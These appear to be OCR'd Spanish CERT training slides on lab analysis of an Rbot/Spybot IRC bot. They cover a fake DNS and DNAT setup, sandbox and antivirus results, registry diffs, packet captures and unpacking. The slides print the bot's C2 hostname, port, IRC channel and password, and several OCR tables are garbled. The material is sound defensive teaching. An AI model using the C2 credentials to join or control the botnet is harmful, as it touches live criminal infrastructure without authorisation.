 IN MX 10 LINUX\_SERVER\_IP

- Configuration file is "/var/named/fakemaster"
- Set up the corresponding fake DNS zone
- All queries will reply the same IP address



- Configure the default route of the windows machine to point to the Linux box
- You can use "DNAT" in the linux box to accept traffic destined to other IP address.
  - Iptables -t NAT -A PREROUTING -d 0.0.0/0
     -i eth0 -j DNAT -to ipaddress
- Same thing can be done for port ranges







- Unpatched Windows machine.
  - To execute the malware
  - To analyze the malware
- Tools installed in the machine
  - Regshot http://regshot.blog.googlepages.com/regshot
  - LordPE http://scifi.pages.at/yoda9k/LordPE/info.htm
  - Binhex , from foundstone tools
  - Ollydbg , http://www.ollydbg.de http://ollydbg.ispana.es
  - Idapro , http://www.datarescue.com/idapro
- ERIS



• We are going to use a malware recovered from a nepenthes box.

Obtain external information about the malware.

Execute the malware in the lab to obtain some information

Examine with a dissasembler to obtain more information



### Virustotal.com



|                          | nttp://www.virust    | .otal.com/vt/en/re |                                  |
|--------------------------|----------------------|--------------------|----------------------------------|
|                          |                      |                    |                                  |
|                          |                      |                    |                                  |
| Complete scanning result | of "example exe" rec | eived in VirusTo   |                                  |
| 20:52:57 (CET).          | or exampletexe, ree  |                    | STATUS. FINISHED                 |
| Ambhulauna               | Margian              | Undata             | Desult                           |
| Antivirus                | 2007 5 31 2          | 06.05.2007         | Win22/IPCPot worm Con            |
| Anniad-vo<br>AptiVir     | 2007.5.51.2          | 06.05.2007         | Worm/Phot 00669                  |
| Authoptium               | 4.03.9               | 05.08.2007         | W32/Edbot 17A                    |
| Avact                    | 4,93.6               | 05.25.2007         | Win32/Subot.LZA                  |
| AVG                      | 7.5.0.467            | 06.06.2007         | IPC/PackDoor SciPot II M         |
| RitDofondor              | 7.3.0.407            | 06.06.2007         | Generic Schot 09565601           |
|                          | 9.00                 | 06.06.2007         | Backdoor Bhot gen                |
| ClamAV                   | devel-20070416       | 06.06.2007         | Trojan Mybot-2924                |
| DrWeb                    | 4 33                 | 06.06.2007         | Win32 HI W MyBot based           |
| eSafe                    | 70150                | 06.06.2007         | Win32 Rhot aeu                   |
| eTrust-Vet               | 30.7.3696            | 06.06.2007         | Win32/Rbot FUH                   |
| Ewido                    | 4.0                  | 06.06.2007         | Backdoor.Boot.aeu                |
| FileAdvisor              | 1                    | 06.06.2007         | High threat detected             |
| Fortinet                 | 2.85.0.0             | 06.06.2007         | W32/RBotItr.bdr                  |
| F-Prot                   | 4.3.2.48             | 06.05.2007         | W32/Sdbot.LZA                    |
| F-Secure                 | 6.70.13030.0         | 06.06.2007         | Backdoor,Win32,Rbot,aeu          |
| Ikarus                   | T3.1.1.8             | 06.06.2007         | Backdoor, Win32, Wootbot         |
| Kaspersky                | 4.0.2.24             | 06.06.2007         | Backdoor.Win32.Rbot.aeu          |
| McAfee                   | 5047                 | 06.06.2007         | Generic Packed                   |
| Microsoft                | 1.2503               | 06.06.2007         | Backdoor:Win32/Rbot!8FF3         |
| NOD32v2                  | 2313                 | 06.06.2007         | probably a variant of Win32/Rbot |
| Norman                   | 5.80.02              | 06.05.2007         | W32/Spybot.SVH                   |
| Panda                    | 9.0.0.4              | 06.06.2007         | W32/Gaobot.gen.worm              |
| Prevx1                   | V2                   | 06.06.2007         | Covert.Sys.Exec                  |
| Sophos                   | 4.18.0               | 06.01.2007         | W32/Rbot-Gen                     |
| Sunbelt                  | 2.2.907.0            | 06.04.2007         | Backdoor.Win32.Rbot.aeu          |
| Symantec                 | 10                   | 06.06.2007         | W32.Spybot.Worm                  |
| TheHacker                | 6.1.6.130            | 06.06.2007         | Backdoor/Rbot.gen                |
| VBA32                    | 3.12.0               | 06.06.2007         | Backdoor.Win32.Rbot.gen          |
| VirusBuster              | 4.3.23:9             | 06.06.2007         | Worm.RBot.JCW                    |
| Webwasher-Gateway        | 6.0.1                | 06.06.2007         | Worm.Rbot.90668                  |
| Aditional Information    |                      |                    |                                  |







- First remote malware analysis tool
  - http://www.norman.com/microsites/nsic/en-us
- Two level model.
  - Free, small report by email.
  - Paid service: detailed information



Norman Sandbox





| *norman.txt (~) - gedit                                                                                                    | ×                          |
|----------------------------------------------------------------------------------------------------|----------------------------|
| <u>A</u> rchivo <u>E</u> ditar <u>V</u> er <u>B</u> uscar <u>H</u> erramientas <u>D</u> ocumentos Ay <u>u</u> da                                                                                                    |                            |
| 🗇 *norman.txt 🗙                                                                                                    |                            |
| <pre>crample.exe : INFECTED with W32/Spybot.gen4 (Signature: W32/Spybot.SVH) [DetectionInfo ] * Sandbox name: W32/Spybot.gen4 * Signature name: W32/Spybot.SVH [General information ] * Drops files in %WINSYS* folder. * **Locates window "NULL [class mIRC]" on desktop. * File length: 90668 bytes. * MD5 hash: 3e7da8308T3cScT4fdIfd0229af6bdc4. [Changes to filesystem ] * Creates file C:\WINDOWS\SYSTEM32\mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "microsft windows updates"="mwupdate32.exe" in key "HKLM\Software\Microsoft\Windows\Curren * Creates value "restrictanonymoussam"=" in key "HKLM\System\CurrentControlSet\Control\Lsa". * Sets value "restrictanonymoussam"=" in key "HKLM\System\CurrentControlSet\Control\Lsa". * Looks for an Internet connection. * Connects to IRC Server. * IRC: Uses nickname NeTX 803400.extinted * IRC: Uses nickname NeTX 803400.extinted * IRC: Uses username ezkieyac. * IRC: Sets the usermode for user NeTX 803400 to +x+i. * Attempts to delete share named "ADKIN* on local system. * Attempts to delete share named "ADKIN* on local system. * Attempts to delete share named "ADKIN* on local system. * Attempts to delete share nam</pre> | tVersion\Run".<br>tVersion |
| [ Signature Scanning ]<br>* C:\WINDOWS\SYSTEM32\mwww.pdate32 exe (90668 bytes) : W32/Spybot SVH                                                                                                    |                            |
|                                                                                                    |                            |
| In 2. Col 2                                                                                                    | INS                        |



#### http://research.sunbelt-software.com/ViewMalware.aspx?id=591651



red es



#### http://analysis.seclab.tuwien.ac.at/result.php?taskid=5e787c8b81e57f74d9501c966734d74d&refresh=1&embedded=1









- Use a virtual machine to execute the malware.
  - Perform automatic check
    - Windows registry
    - File system changes
    - Network activity
  - DLL hoocks
    - Replace operating system API
    - Malware calls the API
    - The new dll log the call and execute the windows API







- BEFORE launching the "malware" we need to launch *tcpdump* in the Linux VM box to record the traffic
- Tcpdump -n -s 2000 -w /tmp/capture
- Useful information to get:
  - Host that it is used by the botnet
  - Ports being used to connect to services





- Using Regshot we can
- check the changes when
- running a file:
- Change file path to c:
- First "shot"
- Execute the file
- Second "shot" and compare







•-----

•Values added:4

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ microsft windows updates: "mwupdate32.exe"
HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunS ervices\microsft windows updates: "mwupdate32.exe"
HKEY\_USERS\S-1-5-21-1409082233-1078081533-725345543-1004\Softwar e\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{75048700-EF1F-11D0-9888-006097DEACF9}\Count\HRZR\_EHACNGU:P:\znyjner\fcrpvzra gf\rknzcyr.rkr: 01 00 00 00 60 00 00 D0 AF D0 A4 45 20 C6 01
HKEY\_USERS\S-1-5-21-1409082233-1078081533-725345543-1004\Softwar e\Microsoft\Windows\ShellNoRoam\MUICache\C:\malware\speciments\exampl e.exe: "example"







## 01:25:42.120500 IP 192.168.150.254.1029 > 192.168.150.2.domain: 24256+ A? dad.darksensui.info. (37)

- 0x0000: 0050 5601 0203 000c 29d5 7e15 0800 4500 .PV.....).~...E.
- 0x0010: 0041 282c 0000 8011 642e c0a8 96fe c0a8 .A(,....d......
- 0x0020: 9602 0405 0035 002d 9d6e 5ec0 0100 0001 .....5.-.n^....
- 0x0030: 0000 0000 0364 6164 0a64 6172 6b73 ......dad.darks
- 0x0040: 656e 7375 6904 696e 666f 0000 0100 01 ensui.info.....
- 01:25:42.253265 IP 192.168.150.2.domain > 192.168.150.254.1029: 24256\* 1/1/0 A
- 192.168.151.2 (65)
- 0x0000: 000c 29d5 7e15 0050 5601 0203 0800 4500 ..).~..PV.....E.
- 0x0010: 005d 018a 4000 4011 8ab4 c0a8 9602 c0a8 .]..@.@......
- 0x0020: 96fe 0035 0405 0049 87c5 5ec0 8580 0001 ...5...I..^....
- 0x0030: 0001 0001 0000 0364 6164 0a64 6172 6b73 ......dad.darks
- 0x0040: 656e 7375 6904 696e 666f 0000 0100 01c0 ensui.info.....
- 0x0050: 0c00 0100 0100 0151 8000 04c0 a897 0200 ......Q......
- 0x0060: 0002 0001 0001 5180 0001 00 .....Q....
- 01:25:42.334090 IP 192.168.150.254.1107 > 192.168.151.2.9136: S 4021988678:4021988678(0) win 64240 <mss 1460,nop,nop,sackOK>
- 0x0000: 0050 5601 0203 000c 29d5 7e15 0800 4500 .PV....).~...E.
- 0x0010: 0030 282d 4000 8006 2349 c0a8 96fe c0a8 .0(-@...#I.....
- 0x0020: 9702 0453 23b0 efba ad46 0000 0000 7002 ....S#.....F....p.
- 0x0030: faf0 13d8 0000 0204 05b4 0101 0402 .....



eTx 860244.. 0x0040: 6554 787c 3836 3032 3434 0d0a 01:54:25.624472 IP 192.168.150.254.1077 > 192.168.150.2.9136: P 71:181(110) ack 1864 win 64009 0x0000: 0050 5601 0203 000c 29d5 7e15 0800 4500 .PV....).~...E. 0x0010: 0096 27be 4000 8006 2452 c0a8 96fe c0a8 . . ' . @ . . . \$R.... 0x0020: 9602 0435 23b0 62f8 5e01 96e5 0a1a 5018 ...5#.b.<sup>^</sup>....P. 0x0030: fa09 273e 0000 4d4f 4445 204e 6554 787c ... '>... MODE.NeTx 0x0040: 3836 3032 3434 202b 782b 690d 0a4a 4f49 860244.+x+i..**JOI** 0x0050: 4e20 2323 4e65 5478 2323 2077 6179 6e65 N.##NeTx##.wavne 0x0060: 0d0a 5553 4552 484f 5354 204e 6554 787c .. USERHOST.NeTx 0x0070: 3836 3032 3434 0d0a 4d4f 4445 204e 6554 860244..MODE.NeT 0x0080: 787c 3836 3032 3434 202b 782b 690d 0a4a x 6024RS+x+i..J 4f49 4e20 2323 4e65 5478 2323 2077 6179 0x0090:

MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO



- Which is the hardcoded name of the bot:
  - dad.darksensui.info
- Port used for connections: 9136
- IRC channel and password: ##NeTX## wayne
- This is enough to connect to the IRC channel and listen to the bots, but what is the password for managing the "bots" ?







- Connect to the botnet and simulate be a client with a irc client
- Wait until the owner of the bots connects and type the password.
- Problems:
  - Are you allowed to do this ?
  - What happens if they detect you ?
- We need to revert to reverse engineering tools







- Most the malware is encrypted / compressed
  - Most times with more than one layer
  - With different compressor at the same time
- The result file is difficult to analyze with an static disassembler and the "strings" commands show no information.
- Fortunately most of the bots code can be saved uncompressed to the disk when the bot is running





| Advanced vie        |                |    |          |  |  |            |              | DIOMSE         | <u> </u>  |
|---------------------|----------------|----|----------|--|--|------------|--------------|----------------|-----------|
|                     | ew             |    |          |  |  | Time taken | : 0.016 secs | Text size: 224 | 7 bytes ( |
| File pos I          | Mem pos        | ID | Text     |  |  |            |              |                |           |
| A 00010040          | 00483E40       | 0  | 78_cFl   |  |  |            |              |                |           |
| A 00010063          | 00483E63       | 0  | PBr07!   |  |  |            |              |                |           |
| A 000101BC          | 00483FBC       | 0  | ĵX,  P=I |  |  |            |              |                |           |
| A 00010208          | 00484008       | 0  | 0-Gkl    |  |  |            |              |                |           |
| <b>A</b> 00010220   | 00484020       | 0  | 4t 5M    |  |  |            |              |                |           |
| <b>A</b> 00010380   | 00484180       | 0  | wZ8BW    |  |  |            |              |                |           |
| <b>A</b> 00010436   | 00484236       | 0  | [WK#HA   |  |  |            |              |                |           |
| <b>A</b> 000104A3 I | 004842A3       | 0  | Meq⊠i    |  |  |            |              |                |           |
| <b>A</b> 00010720   | 00484520       | 0  | /F4M     |  |  |            |              |                |           |
| <b>A</b> 00010729   | 00484529       | 0  | NPVIE    |  |  |            |              |                |           |
| <b>A</b> 00010873   | 00484673       | 0  | 3D*i''I  |  |  |            |              |                |           |
| A 000108CE          | 004846CE       | 0  | wХlВ     |  |  |            |              |                |           |
| A 000109C1          | 004847C1       | 0  | a~Cx?    |  |  |            |              |                |           |
| A 00010AE7          | 004848E7       | 0  | 6hUn%    |  |  |            |              |                |           |
| A 00010837          | 00484937       | U  | s=sL:    |  |  |            |              |                |           |
| A 000108D0          | 004849D0       | U  | e\V/3    |  |  |            |              |                |           |
| A 00010EA9          | 004840A9       | U  | I Lak    |  |  |            |              |                |           |
| A 00010FC1          | 00484001       | U  | U>MZY    |  |  |            |              |                |           |
| A 000111EE          | 00405005       | 0  | Z\$FUK   |  |  |            |              |                |           |
| A 0001128E          | 004850BE       | 0  | qDM_gK   |  |  |            |              |                |           |
| A 00011200          | 004850000      | 0  | HMB8.H   |  |  |            |              |                |           |
| A 00011382          | 00465162       | 0  | MARAN    |  |  |            |              |                |           |
| A 00011403          | 00460203       | 0  |          |  |  |            |              |                |           |
| 4 0001143D          | 00400230       | 0  | D0ZMT    |  |  |            |              |                |           |
|                     | COMPLEX STOLES |    |          |  |  |            |              |                |           |







- Normally the bot is compiled without any encryption and the miscreant uses external tools (like upx) to generate the file.
- When the file is run, the program decrypt itself in memory and the normal program is executed.
- There are some tools to dump the program memory and write unencrypted file.
  - LordPE , PeDump ...
  - Ollydbg dump plugin





- Execute the malware.
- Launch Lord PE and select the process to dump.
- Righ click in the process and choose full dump.
- Save the file
- That's all

| Path                                       | PID          | ImageBase | ImageSize |            | PE Editor     |
|--------------------------------------------|--------------|-----------|-----------|------------|---------------|
| c:\windows\system32\mwupdate32.exe         | 00000404     | 00400000  | 00092000  |            | Break & Enter |
| c:\windows\system32\ctfmon.exe             | 00000414     | 00400000  | 00006000  |            | Rebuild PE    |
| Uctors de programatwinzip/wzgkpick.)       | exe 0000051C | 00400000  | 00020000  |            | Line - Et     |
| C: \archivos de programa \ordpe \ordpe.exe | 00000620     | 0040000   | 00036000  | -          | Unspilt       |
| •                                          |              | -         |           | •          | Dumper Server |
| Path                                       | ImageBase    | ImageSize |           | _ <b>_</b> | Options       |
| c:\windows\system32\mwupdate32.exe         | 00400000     | 00092000  |           |            |               |
| 🔊 c:\windows\system32\ntdll.dll            | 7C910000     | 000B6000  |           |            |               |
| 🐒 c:\windows\system32\kernel32.dll         | 7C800000     | 00101000  |           |            |               |
| 🔊 c:\windows\system32\ws2_32.dll           | 71A30000     | 00017000  |           |            | About         |
| 🔊 c:\windows\system32\msvcrt.dll           | 77BE0000     | 00058000  |           |            | Exit          |





- Launch Ollydump plugin
- Save the file ...



\*細.

🗀 malware

🎇 OlyDbg - mwupdate3.

💫 ( LordPE Deluxe ) by .

nalysing mwupdate: 1 heuristical procedure

🛃 Inicio

OllyDbg - mwupdate32.exe - [CPU - main thread, module mwupdate]

File View Debug Plugins Options Window Help

• • • × • ► II

32313 BE 4801400





red\_es

- @ X

Registers (FPU)

0012FFC4 0012FFF6

912FFB0 91EB94 ntdll.KiFastSystemCallRet

